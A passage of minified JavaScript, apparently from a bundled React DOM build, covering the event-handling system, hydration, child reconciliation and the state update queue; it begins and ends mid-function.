null}}function Ai(e){var n=e&&e.nodeName&&e.nodeName.toLowerCase();return n==="input"?!!yp[e.type]:n==="textarea"?!0:!1}function us(e,n,t,r){Va(r),n=br(n,"onChange"),0<n.length&&(t=new Eu("onChange","change",null,t,r),e.push({event:t,listeners:n}))}function gp(e){ys(e,0)}function gl(e){var n=Hn(e);if(Ra(n))return e}function wp(e,n){if(e==="change")return n}function $i(){Mt&&(Mt.detachEvent("onpropertychange",as),Xt=Mt=null)}function as(e){if(e.propertyName==="value"&&gl(Xt)){var n=[];us(n,Xt,e,hu(e)),Ba(gp,n)}}function kp(e,n,t){e==="focusin"?($i(),Mt=n,Xt=t,Mt.attachEvent("onpropertychange",as)):e==="focusout"&&$i()}function Sp(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return gl(Xt)}function Ep(e,n){if(e==="click")return gl(n)}function _p(e,n){if(e==="input"||e==="change")return gl(n)}function Cp(e,n){return e===n&&(e!==0||1/e===1/n)||e!==e&&n!==n}function Gt(e,n){if(Re(e,n))return!0;if(typeof e!=="object"||e===null||typeof n!=="object"||n===null)return!1;var t=Object.keys(e),r=Object.keys(n);if(t.length!==r.length)return!1;for(r=0;r<t.length;r++){var l=t[r];if(!ho.call(n,l)||!Re(e[l],n[l]))return!1}return!0}function Wi(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Bi(e,n){var t=Wi(e);e=0;for(var r;t;){if(t.nodeType===3){if(r=e+t.textContent.length,e<=n&&r>=n)return{node:t,offset:n-e};e=r}e:{for(;t;){if(t.nextSibling){t=t.nextSibling;break e}t=t.parentNode}t=void 0}t=Wi(t)}}function ss(e,n){return e&&n?e===n?!0:e&&e.nodeType===3?!1:n&&n.nodeType===3?ss(e,n.parentNode):("contains"in e)?e.contains(n):e.compareDocumentPosition?!!(e.compareDocumentPosition(n)&16):!1:!1}function cs(){for(var e=window,n=Xr();n instanceof e.HTMLIFrameElement;){try{var t=typeof n.contentWindow.location.href==="string"}catch(r){t=!1}if(t)e=n.contentWindow;else break;n=Xr(e.document)}return n}function Nu(e){var n=e&&e.nodeName&&e.nodeName.toLowerCase();return n&&(n==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||n==="textarea"||e.contentEditable==="true")}function Np(e){var n=cs(),t=e.focusedElem,r=e.selectionRange;if(n!==t&&t&&t.ownerDocument&&ss(t.ownerDocument.documentElement,t)){if(r!==null&&Nu(t)){if(n=r.start,e=r.end,e===void 0&&(e=n),"selectionStart"in t)t.selectionStart=n,t.selectionEnd=Math.min(e,t.value.length);else if(e=(n=t.ownerDocument||document)&&n.defaultView||window,e.getSelection){e=e.getSelection();var l=t.textContent.length,o=Math.min(r.start,l);r=r.end===void 0?o:Math.min(r.end,l),!e.extend&&o>r&&(l=r,r=o,o=l),l=Bi(t,o);var u=Bi(t,r);l&&u&&(e.rangeCount!==1||e.anchorNode!==l.node||e.anchorOffset!==l.offset||e.focusNode!==u.node||e.focusOffset!==u.offset)&&(n=n.createRange(),n.setStart(l.node,l.offset),e.removeAllRanges(),o>r?(e.addRange(n),e.extend(u.node,u.offset)):(n.setEnd(u.node,u.offset),e.addRange(n)))}}n=[];for(e=t;e=e.parentNode;)e.nodeType===1&&n.push({element:e,left:e.scrollLeft,top:e.scrollTop});typeof t.focus==="function"&&t.focus();for(t=0;t<n.length;t++)e=n[t],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}function Qi(e,n,t){var r=t.window===t?t.document:t.nodeType===9?t:t.ownerDocument;Uo||Bn==null||Bn!==Xr(r)||(r=Bn,("selectionStart"in r)&&Nu(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),Ot&&Gt(Ot,r)||(Ot=r,r=br(Oo,"onSelect"),0<r.length&&(n=new Eu("onSelect","select",null,n,t),e.push({event:n,listeners:r}),n.target=Bn)))}function zr(e,n){var t={};return t[e.toLowerCase()]=n.toLowerCase(),t["Webkit"+e]="webkit"+n,t["Moz"+e]="moz"+n,t}function wl(e){if(to[e])return to[e];if(!Qn[e])return e;var n=Qn[e],t;for(t in n)if(n.hasOwnProperty(t)&&t in fs)return to[e]=n[t];return e}function pn(e,n){hs.set(e,n),Fn(n,[e])}function Ki(e,n,t){var r=e.type||"unknown-event";e.currentTarget=t,zd(r,n,void 0,e),e.currentTarget=null}function ys(e,n){n=(n&4)!==0;for(var t=0;t<e.length;t++){var r=e[t],l=r.event;r=r.listeners;e:{var o=void 0;if(n)for(var u=r.length-1;0<=u;u--){var i=r[u],a=i.instance,f=i.currentTarget;if(i=i.listener,a!==o&&l.isPropagationStopped())break e;Ki(l,i,f),o=a}else for(u=0;u<r.length;u++){if(i=r[u],a=i.instance,f=i.currentTarget,i=i.listener,a!==o&&l.isPropagationStopped())break e;Ki(l,i,f),o=a}}}if(Zr)throw e=Fo,Zr=!1,Fo=null,e}function D(e,n){var t=n[Ho];t===void 0&&(t=n[Ho]=new Set);var r=e+"__bubble";t.has(r)||(gs(n,e,2,!1),t.add(r))}function ro(e,n,t){var r=0;n&&(r|=4),gs(t,e,r,n)}function Zt(e){if(!e[Lr]){e[Lr]=!0,Na.forEach(function(t){t!=="selectionchange"&&(zp.has(t)||ro(t,!1,e),ro(t,!0,e))});var n=e.nodeType===9?e:e.ownerDocument;n===null||n[Lr]||(n[Lr]=!0,ro("selectionchange",!1,n))}}function gs(e,n,t,r){switch(ns(n)){case 1:var l=Hd;break;case 4:l=Kd;break;default:l=ku}t=l.bind(null,n,t,e),l=void 0,!Ro||n!=="touchstart"&&n!=="touchmove"&&n!=="wheel"||(l=!0),r?l!==void 0?e.addEventListener(n,t,{capture:!0,passive:l}):e.addEventListener(n,t,!0):l!==void 0?e.addEventListener(n,t,{passive:l}):e.addEventListener(n,t,!1)}function lo(e,n,t,r,l){var o=r;if((n&1)===0&&(n&2)===0&&r!==null)e:for(;;){if(r===null)return;var u=r.tag;if(u===3||u===4){var i=r.stateNode.containerInfo;if(i===l||i.nodeType===8&&i.parentNode===l)break;if(u===4)for(u=r.return;u!==null;){var a=u.tag;if(a===3||a===4){if(a=u.stateNode.containerInfo,a===l||a.nodeType===8&&a.parentNode===l)return}u=u.return}for(;i!==null;){if(u=Sn(i),u===null)return;if(a=u.tag,a===5||a===6){r=o=u;continue e}i=i.parentNode}}r=r.return}Ba(function(){var f=o,y=hu(t),g=[];e:{var h=hs.get(e);if(h!==void 0){var S=Eu,E=e;switch(e){case"keypress":if(Vr(t)===0)break e;case"keydown":case"keyup":S=op;break;case"focusin":E="focus",S=no;break;case"focusout":E="blur",S=no;break;case"beforeblur":case"afterblur":S=no;break;case"click":if(t.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":S=Di;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":S=Gd;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":S=ap;break;case ds:case ps:case ms:S=qd;break;case vs:S=cp;break;case"scroll":S=Yd;break;case"wheel":S=dp;break;case"copy":case"cut":case"paste":S=jd;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":S=Oi}var C=(n&4)!==0,V=!C&&e==="scroll",d=C?h!==null?h+"Capture":null:h;C=[];for(var c=f,p;c!==null;){p=c;var k=p.stateNode;if(p.tag===5&&k!==null&&(p=k,d!==null&&(k=Qt(c,d),k!=null&&C.push(Jt(c,k,p)))),V)break;c=c.return}0<C.length&&(h=new S(h,E,null,t,y),g.push({event:h,listeners:C}))}}if((n&7)===0){e:{if(h=e==="mouseover"||e==="pointerover",S=e==="mouseout"||e==="pointerout",h&&t!==Lo&&(E=t.relatedTarget||t.fromElement)&&(Sn(E)||E[He]))break e;if(S||h){if(h=y.window===y?y:(h=y.ownerDocument)?h.defaultView||h.parentWindow:window,S){if(E=t.relatedTarget||t.toElement,S=f,E=E?Sn(E):null,E!==null&&(V=In(E),E!==V||E.tag!==5&&E.tag!==6))E=null}else S=null,E=f;if(S!==E){if(C=Di,k="onMouseLeave",d="onMouseEnter",c="mouse",e==="pointerout"||e==="pointerover")C=Oi,k="onPointerLeave",d="onPointerEnter",c="pointer";if(V=S==null?h:Hn(S),p=E==null?h:Hn(E),h=new C(k,c+"leave",S,t,y),h.target=V,h.relatedTarget=p,k=null,Sn(y)===f&&(C=new C(d,c+"enter",E,t,y),C.target=p,C.relatedTarget=V,k=C),V=k,S&&E)n:{C=S,d=E,c=0;for(p=C;p;p=Un(p))c++;p=0;for(k=d;k;k=Un(k))p++;for(;0<c-p;)C=Un(C),c--;for(;0<p-c;)d=Un(d),p--;for(;c--;){if(C===d||d!==null&&C===d.alternate)break n;C=Un(C),d=Un(d)}C=null}else C=null;S!==null&&Yi(g,h,S,C,!1),E!==null&&V!==null&&Yi(g,V,E,C,!0)}}}e:{if(h=f?Hn(f):window,S=h.nodeName&&h.nodeName.toLowerCase(),S==="select"||S==="input"&&h.type==="file")var N=wp;else if(Ai(h))if(is)N=_p;else{N=Sp;var z=kp}else(S=h.nodeName)&&S.toLowerCase()==="input"&&(h.type==="checkbox"||h.type==="radio")&&(N=Ep);if(N&&(N=N(e,f))){us(g,N,t,y);break e}z&&z(e,h,f),e==="focusout"&&(z=h._wrapperState)&&z.controlled&&h.type==="number"&&_o(h,"number",h.value)}switch(z=f?Hn(f):window,e){case"focusin":if(Ai(z)||z.contentEditable==="true")Bn=z,Oo=f,Ot=null;break;case"focusout":Ot=Oo=Bn=null;break;case"mousedown":Uo=!0;break;case"contextmenu":case"mouseup":case"dragend":Uo=!1,Qi(g,t,y);break;case"selectionchange":if(Pp)break;case"keydown":case"keyup":Qi(g,t,y)}var v;if(Cu)e:{switch(e){case"compositionstart":var P="onCompositionStart";break e;case"compositionend":P="onCompositionEnd";break e;case"compositionupdate":P="onCompositionUpdate";break e}P=void 0}else Wn?ls(e,t)&&(P="onCompositionEnd"):e==="keydown"&&t.keyCode===229&&(P="onCompositionStart");if(P&&(rs&&t.locale!=="ko"&&(Wn||P!=="onCompositionStart"?P==="onCompositionEnd"&&Wn&&(v=ts()):(en=y,Su=("value"in en)?en.value:en.textContent,Wn=!0)),z=br(f,P),0<z.length&&(P=new Mi(P,e,null,t,y),g.push({event:P,listeners:z}),v?P.data=v:(v=os(t),v!==null&&(P.data=v)))),v=mp?vp(e,t):hp(e,t))f=br(f,"onBeforeInput"),0<f.length&&(y=new Mi("onBeforeInput","beforeinput",null,t,y),g.push({event:y,listeners:f}),y.data=v)}ys(g,n)})}function Jt(e,n,t){return{instance:e,listener:n,currentTarget:t}}function br(e,n){for(var t=n+"Capture",r=[];e!==null;){var l=e,o=l.stateNode;l.tag===5&&o!==null&&(l=o,o=Qt(e,t),o!=null&&r.unshift(Jt(e,o,l)),o=Qt(e,n),o!=null&&r.push(Jt(e,o,l))),e=e.return}return r}function Un(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e?e:null}function Yi(e,n,t,r,l){for(var o=n._reactName,u=[];t!==null&&t!==r;){var i=t,a=i.alternate,f=i.stateNode;if(a!==null&&a===r)break;i.tag===5&&f!==null&&(i=f,l?(a=Qt(t,o),a!=null&&u.unshift(Jt(t,a,i))):l||(a=Qt(t,o),a!=null&&u.push(Jt(t,a,i)))),t=t.return}u.length!==0&&e.push({event:n,listeners:u})}function Xi(e){return(typeof e==="string"?e:""+e).replace(Lp,`
`).replace(Tp,"")}function Tr(e,n,t){if(n=Xi(n),Xi(e)!==n&&t)throw Error(w(425))}function el(){}function Bo(e,n){return e==="textarea"||e==="noscript"||typeof n.children==="string"||typeof n.children==="number"||typeof n.dangerouslySetInnerHTML==="object"&&n.dangerouslySetInnerHTML!==null&&n.dangerouslySetInnerHTML.__html!=null}function Ip(e){setTimeout(function(){throw e})}function oo(e,n){var t=n,r=0;do{var l=t.nextSibling;if(e.removeChild(t),l&&l.nodeType===8)if(t=l.data,t==="/$"){if(r===0){e.removeChild(l),Yt(n);return}r--}else t!=="$"&&t!=="$?"&&t!=="$!"||r++;t=l}while(t);Yt(n)}function on(e){for(;e!=null;e=e.nextSibling){var n=e.nodeType;if(n===1||n===3)break;if(n===8){if(n=e.data,n==="$"||n==="$!"||n==="$?")break;if(n==="/$")return null}}return e}function Zi(e){e=e.previousSibling;for(var n=0;e;){if(e.nodeType===8){var t=e.data;if(t==="$"||t==="$!"||t==="$?"){if(n===0)return e;n--}else t==="/$"&&n++}e=e.previousSibling}return null}function Sn(e){var n=e[Me];if(n)return n;for(var t=e.parentNode;t;){if(n=t[He]||t[Me]){if(t=n.alternate,n.child!==null||t!==null&&t.child!==null)for(e=Zi(e);e!==null;){if(t=e[Me])return t;e=Zi(e)}return n}e=t,t=e.parentNode}return null}function or(e){return e=e[Me]||e[He],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function Hn(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(w(33))}function kl(e){return e[qt]||null}function mn(e){return{current:e}}function M(e){0>Kn||(e.current=Ko[Kn],Ko[Kn]=null,Kn--)}function I(e,n){Kn++,Ko[Kn]=e.current,e.current=n}function rt(e,n){var t=e.type.contextTypes;if(!t)return dn;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===n)return r.__reactInternalMemoizedMaskedChildContext;var l={},o;for(o in t)l[o]=n[o];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=n,e.__reactInternalMemoizedMaskedChildContext=l),l}function ce(e){return e=e.childContextTypes,e!==null&&e!==void 0}function nl(){M(se),M(ne)}function Ji(e,n,t){if(ne.current!==dn)throw Error(w(168));I(ne,n),I(se,t)}function ws(e,n,t){var r=e.stateNode;if(n=n.childContextTypes,typeof r.getChildContext!=="function")return t;r=r.getChildContext();for(var l in r)if(!(l in n))throw Error(w(108,kd(e)||"Unknown",l));return W({},t,r)}function tl(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||dn,Pn=ne.current,I(ne,e),I(se,se.current),!0}function qi(e,n,t){var r=e.stateNode;if(!r)throw Error(w(169));t?(e=ws(e,n,Pn),r.__reactInternalMemoizedMergedChildContext=e,M(se),M(ne),I(ne,e)):M(se),I(se,t)}function ks(e){Ae===null?Ae=[e]:Ae.push(e)}function Op(e){Sl=!0,ks(e)}function vn(){if(!uo&&Ae!==null){uo=!0;var e=0,n=F;try{var t=Ae;for(F=1;e<t.length;e++){var r=t[e];do r=r(!0);while(r!==null)}Ae=null,Sl=!1}catch(l){throw Ae!==null&&(Ae=Ae.slice(e+1)),Ya(yu,vn),l}finally{F=n,uo=!1}}return null}function wn(e,n){Yn[Xn++]=ll,Yn[Xn++]=rl,rl=e,ll=n}function Ss(e,n,t){ye[ge++]=$e,ye[ge++]=We,ye[ge++]=zn,zn=e;var r=$e;e=We;var l=32-Le(r)-1;r&=~(1<<l),t+=1;var o=32-Le(n)+l;if(30<o){var u=l-l%5;o=(r&(1<<u)-1).toString(32),r>>=u,l-=u,$e=1<<32-Le(n)+l|t<<l|r,We=o+e}else $e=1<<o|t<<l|r,We=e}function Pu(e){e.return!==null&&(wn(e,1),Ss(e,1,0))}function zu(e){for(;e===rl;)rl=Yn[--Xn],Yn[Xn]=null,ll=Yn[--Xn],Yn[Xn]=null;for(;e===zn;)zn=ye[--ge],ye[ge]=null,We=ye[--ge],ye[ge]=null,$e=ye[--ge],ye[ge]=null}function Es(e,n){var t=we(5,null,null,0);t.elementType="DELETED",t.stateNode=n,t.return=e,n=e.deletions,n===null?(e.deletions=[t],e.flags|=16):n.push(t)}function xi(e,n){switch(e.tag){case 5:var t=e.type;return n=n.nodeType!==1||t.toLowerCase()!==n.nodeName.toLowerCase()?null:n,n!==null?(e.stateNode=n,me=e,pe=on(n.firstChild),!0):!1;case 6:return n=e.pendingProps===""||n.nodeType!==3?null:n,n!==null?(e.stateNode=n,me=e,pe=null,!0):!1;case 13:return n=n.nodeType!==8?null:n,n!==null?(t=zn!==null?{id:$e,overflow:We}:null,e.memoizedState={dehydrated:n,treeContext:t,retryLane:1073741824},t=we(18,null,null,0),t.stateNode=n,t.return=e,e.child=t,me=e,pe=null,!0):!1;default:return!1}}function Yo(e){return(e.mode&1)!==0&&(e.flags&128)===0}function Xo(e){if(O){var n=pe;if(n){var t=n;if(!xi(e,n)){if(Yo(e))throw Error(w(418));n=on(t.nextSibling);var r=me;n&&xi(e,n)?Es(r,t):(e.flags=e.flags&-4097|2,O=!1,me=e)}}else{if(Yo(e))throw Error(w(418));e.flags=e.flags&-4097|2,O=!1,me=e}}}function ji(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;me=e}function Rr(e){if(e!==me)return!1;if(!O)return ji(e),O=!0,!1;var n;if((n=e.tag!==3)&&!(n=e.tag!==5)&&(n=e.type,n=n!=="head"&&n!=="body"&&!Bo(e.type,e.memoizedProps)),n&&(n=pe)){if(Yo(e))throw _s(),Error(w(418));for(;n;)Es(e,n),n=on(n.nextSibling)}if(ji(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(w(317));e:{e=e.nextSibling;for(n=0;e;){if(e.nodeType===8){var t=e.data;if(t==="/$"){if(n===0){pe=on(e.nextSibling);break e}n--}else t!=="$"&&t!=="$!"&&t!=="$?"||n++}e=e.nextSibling}pe=null}}else pe=me?on(e.stateNode.nextSibling):null;return!0}function _s(){for(var e=pe;e;)e=on(e.nextSibling)}function lt(){pe=me=null,O=!1}function Lu(e){ze===null?ze=[e]:ze.push(e)}function kt(e,n,t){if(e=t.ref,e!==null&&typeof e!=="function"&&typeof e!=="object"){if(t._owner){if(t=t._owner,t){if(t.tag!==1)throw Error(w(309));var r=t.stateNode}if(!r)throw Error(w(147,e));var l=r,o=""+e;if(n!==null&&n.ref!==null&&typeof n.ref==="function"&&n.ref._stringRef===o)return n.ref;return n=function(u){var i=l.refs;u===null?delete i[o]:i[o]=u},n._stringRef=o,n}if(typeof e!=="string")throw Error(w(284));if(!t._owner)throw Error(w(290,e))}return e}function Fr(e,n){throw e=Object.prototype.toString.call(n),Error(w(31,e==="[object Object]"?"object with keys {"+Object.keys(n).join(", ")+"}":e))}function bi(e){var n=e._init;return n(e._payload)}function Cs(e){function n(d,c){if(e){var p=d.deletions;p===null?(d.deletions=[c],d.flags|=16):p.push(c)}}function t(d,c){if(!e)return null;for(;c!==null;)n(d,c),c=c.sibling;return null}function r(d,c){for(d=new Map;c!==null;)c.key!==null?d.set(c.key,c):d.set(c.index,c),c=c.sibling;return d}function l(d,c){return d=cn(d,c),d.index=0,d.sibling=null,d}function o(d,c,p){if(d.index=p,!e)return d.flags|=1048576,c;if(p=d.alternate,p!==null)return p=p.index,p<c?(d.flags|=2,c):p;return d.flags|=2,c}function u(d){return e&&d.alternate===null&&(d.flags|=2),d}function i(d,c,p,k){if(c===null||c.tag!==6)return c=mo(p,d.mode,k),c.return=d,c;return c=l(c,p),c.return=d,c}function a(d,c,p,k){var N=p.type;if(N===$n)return y(d,c,p.props.children,k,p.key);if(c!==null&&(c.elementType===N||typeof N==="object"&&N!==null&&N.$$typeof===qe&&bi(N)===c.type))return k=l(c,p.props),k.ref=kt(d,c,p),k.return=d,k;return k=Yr(p.type,p.key,p.props,null,d.mode,k),k.ref=kt(d,c,p),k.return=d,k}function f(d,c,p,k){if(c===null||c.tag!==4||c.stateNode.containerInfo!==p.containerInfo||c.stateNode.implementation!==p.implementation)return c=vo(p,d.mode,k),c.return=d,c;return c=l(c,p.children||[]),c.return=d,c}function y(d,c,p,k,N){if(c===null||c.tag!==7)return c=Nn(p,d.mode,k,N),c.return=d,c;return c=l(c,p),c.return=d,c}function g(d,c,p){if(typeof c==="string"&&c!==""||typeof c==="number")return c=mo(""+c,d.mode,p),c.return=d,c;if(typeof c==="object"&&c!==null){switch(c.$$typeof){case kr:return p=Yr(c.type,c.key,c.props,null,d.mode,p),p.ref=kt(d,null,c),p.return=d,p;case An:return c=vo(c,d.mode,p),c.return=d,c;case qe:var k=c._init;return g(d,k(c._payload),p)}if(Ct(c)||ht(c))return c=Nn(c,d.mode,p,null),c.return=d,c;Fr(d,c)}return null}function h(d,c,p,k){var N=c!==null?c.key:null;if(typeof p==="string"&&p!==""||typeof p==="number")return N!==null?null:i(d,c,""+p,k);if(typeof p==="object"&&p!==null){switch(p.$$typeof){case kr:return p.key===N?a(d,c,p,k):null;case An:return p.key===N?f(d,c,p,k):null;case qe:return N=p._init,h(d,c,N(p._payload),k)}if(Ct(p)||ht(p))return N!==null?null:y(d,c,p,k,null);Fr(d,p)}return null}function S(d,c,p,k,N){if(typeof k==="string"&&k!==""||typeof k==="number")return d=d.get(p)||null,i(c,d,""+k,N);if(typeof k==="object"&&k!==null){switch(k.$$typeof){case kr:return d=d.get(k.key===null?p:k.key)||null,a(c,d,k,N);case An:return d=d.get(k.key===null?p:k.key)||null,f(c,d,k,N);case qe:var z=k._init;return S(d,c,p,z(k._payload),N)}if(Ct(k)||ht(k))return d=d.get(p)||null,y(c,d,k,N,null);Fr(c,k)}return null}function E(d,c,p,k){for(var N=null,z=null,v=c,P=c=0,R=null;v!==null&&P<p.length;P++){v.index>P?(R=v,v=null):R=v.sibling;var L=h(d,v,p[P],k);if(L===null){v===null&&(v=R);break}e&&v&&L.alternate===null&&n(d,v),c=o(L,c,P),z===null?N=L:z.sibling=L,z=L,v=R}if(P===p.length)return t(d,v),O&&wn(d,P),N;if(v===null){for(;P<p.length;P++)v=g(d,p[P],k),v!==null&&(c=o(v,c,P),z===null?N=v:z.sibling=v,z=v);return O&&wn(d,P),N}for(v=r(d,v);P<p.length;P++)R=S(v,d,P,p[P],k),R!==null&&(e&&R.alternate!==null&&v.delete(R.key===null?P:R.key),c=o(R,c,P),z===null?N=R:z.sibling=R,z=R);return e&&v.forEach(function(Ge){return n(d,Ge)}),O&&wn(d,P),N}function C(d,c,p,k){var N=ht(p);if(typeof N!=="function")throw Error(w(150));if(p=N.call(p),p==null)throw Error(w(151));for(var z=N=null,v=c,P=c=0,R=null,L=p.next();v!==null&&!L.done;P++,L=p.next()){v.index>P?(R=v,v=null):R=v.sibling;var Ge=h(d,v,L.value,k);if(Ge===null){v===null&&(v=R);break}e&&v&&Ge.alternate===null&&n(d,v),c=o(Ge,c,P),z===null?N=Ge:z.sibling=Ge,z=Ge,v=R}if(L.done)return t(d,v),O&&wn(d,P),N;if(v===null){for(;!L.done;P++,L=p.next())L=g(d,L.value,k),L!==null&&(c=o(L,c,P),z===null?N=L:z.sibling=L,z=L);return O&&wn(d,P),N}for(v=r(d,v);!L.done;P++,L=p.next())L=S(v,d,P,L.value,k),L!==null&&(e&&L.alternate!==null&&v.delete(L.key===null?P:L.key),c=o(L,c,P),z===null?N=L:z.sibling=L,z=L);return e&&v.forEach(function(Hc){return n(d,Hc)}),O&&wn(d,P),N}function V(d,c,p,k){if(typeof p==="object"&&p!==null&&p.type===$n&&p.key===null&&(p=p.props.children),typeof p==="object"&&p!==null){switch(p.$$typeof){case kr:e:{for(var N=p.key,z=c;z!==null;){if(z.key===N){if(N=p.type,N===$n){if(z.tag===7){t(d,z.sibling),c=l(z,p.props.children),c.return=d,d=c;break e}}else if(z.elementType===N||typeof N==="object"&&N!==null&&N.$$typeof===qe&&bi(N)===z.type){t(d,z.sibling),c=l(z,p.props),c.ref=kt(d,z,p),c.return=d,d=c;break e}t(d,z);break}else n(d,z);z=z.sibling}p.type===$n?(c=Nn(p.props.children,d.mode,k,p.key),c.return=d,d=c):(k=Yr(p.type,p.key,p.props,null,d.mode,k),k.ref=kt(d,c,p),k.return=d,d=k)}return u(d);case An:e:{for(z=p.key;c!==null;){if(c.key===z)if(c.tag===4&&c.stateNode.containerInfo===p.containerInfo&&c.stateNode.implementation===p.implementation){t(d,c.sibling),c=l(c,p.children||[]),c.return=d,d=c;break e}else{t(d,c);break}else n(d,c);c=c.sibling}c=vo(p,d.mode,k),c.return=d,d=c}return u(d);case qe:return z=p._init,V(d,c,z(p._payload),k)}if(Ct(p))return E(d,c,p,k);if(ht(p))return C(d,c,p,k);Fr(d,p)}return typeof p==="string"&&p!==""||typeof p==="number"?(p=""+p,c!==null&&c.tag===6?(t(d,c.sibling),c=l(c,p),c.return=d,d=c):(t(d,c),c=mo(p,d.mode,k),c.return=d,d=c),u(d)):t(d,c)}return V}function Ru(){Tu=Gn=ul=null}function Fu(e){var n=ol.current;M(ol),e._currentValue=n}function Go(e,n,t){for(;e!==null;){var r=e.alternate;if((e.childLanes&n)!==n?(e.childLanes|=n,r!==null&&(r.childLanes|=n)):r!==null&&(r.childLanes&n)!==n&&(r.childLanes|=n),e===t)break;e=e.return}}function et(e,n){ul=e,Tu=Gn=null,e=e.dependencies,e!==null&&e.firstContext!==null&&((e.lanes&n)!==0&&(ae=!0),e.firstContext=null)}function Se(e){var n=e._currentValue;if(Tu!==e)if(e={context:e,memoizedValue:n,next:null},Gn===null){if(ul===null)throw Error(w(308));Gn=e,ul.dependencies={lanes:0,firstContext:e}}else Gn=Gn.next=e;return n}function Iu(e){En===null?En=[e]:En.push(e)}function Ps(e,n,t,r){var l=n.interleaved;return l===null?(t.next=t,Iu(n)):(t.next=l.next,l.next=t),n.interleaved=t,Ke(e,r)}function Ke(e,n){e.lanes|=n;var t=e.alternate;t!==null&&(t.lanes|=n),t=e;for(e=e.return;e!==null;)e.childLanes|=n,t=e.alternate,t!==null&&(t.childLanes|=n),t=e,e=e.return;return t.tag===3?t.stateNode:null}function Du(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function zs(e,n){e=e.updateQueue,n.updateQueue===e&&(n.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function Be(e,n){return{eventTime:e,lane:n,tag:0,payload:null,callback:null,next:null}}function un(e,n,t){var r=e.updateQueue;if(r===null)return null;if(r=r.shared,(T&2)!==0){var l=r.pending;return l===null?n.next=n:(n.next=l.next,l.next=n),r.pending=n,Ke(e,t)}return l=r.interleaved,l===null?(n.next=n,Iu(r)):(n.next=l.next,l.next=n),r.interleaved=n,Ke(e,t)}function $r(e,n,t){if(n=n.updateQueue,n!==null&&(n=n.shared,(t&4194240)!==0)){var r=n.lanes;r&=e.pendingLanes,t|=r,n.lanes=t,gu(e,t)}}function ea(e,n){var{updateQueue:t,alternate:r}=e;if(r!==null&&(r=r.updateQueue,t===r)){var l=null,o=null;if(t=t.firstBaseUpdate,t!==null){do{var u={eventTime:t.eventTime,lane:t.lane,tag:t.tag,payload:t.payload,callback:t.callback,next:null};o===null?l=o=u:o=o.next=u,t=t.next}while(t!==null);o===null?l=o=n:o=o.next=n}else l=o=n;t={baseState:r.baseState,firstBaseUpdate:l,lastBaseUpdate:o,shared:r.shared,effects:r.effects},e.updateQueue=t;return}e=t.lastBaseUpdate,e===null?t.firstBaseUpdate=n:e.next=n,t.lastBaseUpdate=n}function il(e,n,t,r){var l=e.updateQueue;xe=!1;var{firstBaseUpdate:o,lastBaseUpdate:u}=l,i=l.shared.pending;if(i!==null){l.shared.pending=null;var a=i,f=a.next;a.next=null,u===null?o=f:u.next=f,u=a;var y=e.alternate;y!==null&&(y=y.updateQueue,i=y.lastBaseUpdate,i!==u&&(i===null?y.firstBaseUpdate=f:i.next=f,y.lastBaseUpdate=a))}if(o!==null){var g=l.baseState;u=0,y=f=a=null,i=o;do{var{lane:h,eventTime:S}=i;if((r&h)===h){y!==null&&(y=y.next={eventTime:S,lane:0,tag:i.tag,payload:i.payload,callback:i.callback,next:null});e:{var E=e,C=i;switch(h=n,S=t,C.tag){case 1:if(E=C.payload,typeof E==="function"){g=E.call(S,g,h);break e}g=E;break e;case 3:E.flags=E.flags&-65537|128;case 0:if(E=C.payload,h=typeof E==="function"?E.call(S,g,h):E,h===null||h===void 0)break e;g=W({},g,h);break e;case 2:xe=!0}}i.callback!==null&&i.lane!==0&&(e.flags|=64,h=l.effects,h===null?l.effects=[i]:h.push(i))}else S={eventTime:S,lane:h,tag:i.tag,payload:i.payload,callback:i.callback,next:null},y===null?(f=y=S,a=g):y=y.next=S,u|=h;if(i=i.next,i===null)if(i=l.shared.pending,i===null)break;else h=i,i=h.next,h.next=null,l.lastBaseUpdate=h,l.shared.pending=null}while(1);if(y===null&&(a=g),l.baseState=a,l.firstBaseUpdate=f,l.lastBaseUpdate=y,n=l.shared.interleaved,n!==null){l=n;do u|=l.lane,l=l.next;while(l!==n)}else o===null&&(l.shared.lanes=0);Tn|=u,e.lanes=u,e.memoizedState=g}}function na(e,n,t){if(e=n.effects,n.effects=null,e!==null)for(n=0;n<e.length;n++){var r=e[n],l=r.callback;if(l!==null){if(r.callback=null,r=t,typeof l!=="function")throw Error(w(191,l));l.call(r)}}}function _n(e){if(e===ur)throw Error(w(174));return e}function Mu(e,n){switch(I(jt,n),I(xt,e),I(Ue,ur),e=n.nodeType,e){case 9:case 11:n=(n=n.documentElement)?n.namespaceURI:No(null,"");break;default:e=e===8?n.parentNode:n,n=e.namespaceURI||null,e=e.tagName,n=No(n,e)}M(Ue),I(Ue,n)}function ut(){M(Ue),M(xt),M(jt)}function Ls(e){_n(jt.current);var n=_n(Ue.current),t=No(n,e.type);n!==t&&(I(xt,e),I(Ue,t))}function Ou(e){xt.current===e&&(M(Ue),M(xt))}function 